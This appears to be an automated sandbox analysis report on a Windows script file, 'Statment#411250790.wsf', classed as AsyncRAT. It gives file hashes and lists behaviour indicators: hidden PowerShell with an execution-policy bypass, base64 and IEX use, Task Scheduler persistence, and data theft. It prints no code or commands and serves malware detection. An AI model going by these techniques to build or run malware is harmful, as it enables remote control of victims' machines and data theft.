| File name: | Statment#411250790.wsf |
| Full analysis: | https://app.any.run/tasks/4069afc6-65ec-49a4-b3d3-dd3ee211f899 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | July 19, 2024, 16:04:05 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (8230), with CRLF line terminators |
| MD5: | 450154E40B6C5EC964D699997D4ACCBC |
| SHA1: | A23D2705FEC39950F683533E8693B4898325CB6A |
| SHA256: | 479D9EA7ED356B47F2030B6542E53EE0D5238B0F389AD459A8800917E2D16772 |
| SSDEEP: | 384:SiXLS8hwyhJoFJMtNGaiBFiXLS8hwyhJoFJMtNGaiBa:PXLS9yhJqJMtNX04XLS9yhJqJMtNX0a |
MALICIOUS
Scans artifacts that could help determine the target
- wscript.exe (PID: 7628)
Run PowerShell with an invisible window
- powershell.exe (PID: 1456)
Bypass execution policy to execute commands
- powershell.exe (PID: 1456)
- powershell.exe (PID: 7300)
- powershell.exe (PID: 7836)
- powershell.exe (PID: 4464)
- powershell.exe (PID: 6380)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 7628)
- wscript.exe (PID: 2328)
- wscript.exe (PID: 6936)
- wscript.exe (PID: 7272)
- wscript.exe (PID: 6984)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1456)






Uses Task Scheduler to run other applications
- powershell.exe (PID: 1456)
ASYNCRAT has been detected (MUTEX)
- aspnet_compiler.exe (PID: 6508)
- aspnet_compiler.exe (PID: 6248)
- aspnet_compiler.exe (PID: 4076)
- aspnet_compiler.exe (PID: 7788)
Actions looks like stealing of personal data
- aspnet_compiler.exe (PID: 6508)
ASYNCRAT has been detected (SURICATA)
- aspnet_compiler.exe (PID: 6508)
ASYNCRAT has been detected (YARA)
- aspnet_compiler.exe (PID: 6508)
SUSPICIOUS
Runs shell command (SCRIPT)
- wscript.exe (PID: 7628)
- wscript.exe (PID: 2328)
- wscript.exe (PID: 7272)
- wscript.exe (PID: 6936)
- wscript.exe (PID: 6984)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 7628)
- wscript.exe (PID: 2328)
- wscript.exe (PID: 6936)
- wscript.exe (PID: 7272)
- wscript.exe (PID: 6984)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 7628)
The process hide an interactive prompt from the user
- wscript.exe (PID: 7628)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7628)
- wscript.exe (PID: 2328)
- wscript.exe (PID: 6936)
- wscript.exe (PID: 7272)
- wscript.exe (PID: 6984)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1456)
- powershell.exe (PID: 7300)
- powershell.exe (PID: 7836)
- powershell.exe (PID: 4464)
- powershell.exe (PID: 6380)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 1456)
Connects to unusual port
- wscript.exe (PID: 7628)
- powershell.exe (PID: 1456)
- aspnet_compiler.exe (PID: 6508)
Likely accesses (executes) a file from the Public directory
- schtasks.exe (PID: 7416)
- powershell.exe (PID: 7300)
- wscript.exe (PID: 2328)
- powershell.exe (PID: 7836)
- wscript.exe (PID: 7272)
- wscript.exe (PID: 6936)
- powershell.exe (PID: 4464)
- wscript.exe (PID: 6984)
- powershell.exe (PID: 6380)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 1456)




The process executes via Task Scheduler
- wscript.exe (PID: 2328)
- wscript.exe (PID: 7272)
- wscript.exe (PID: 6936)
- wscript.exe (PID: 6984)
